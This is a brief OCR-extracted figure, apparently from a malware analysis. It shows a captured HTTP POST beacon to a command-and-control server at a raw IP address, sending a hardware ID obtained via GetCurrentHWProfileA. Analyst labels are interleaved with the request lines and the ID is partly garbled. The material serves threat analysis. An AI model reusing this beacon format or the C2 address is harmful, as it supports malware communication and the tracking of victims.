 POST /wh/glass.php HTTP/1.1
Content-Type: application/json
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/
6.0); Base/1.0
Host: 146.190.235.137
CnC Server
Content-Length: 53
GUID retrieved via
Cache-Control: no-cache
GetCurrentHWProfileA
{ "_hwid": "{3882a -858a- -b9e1-806e 63}" }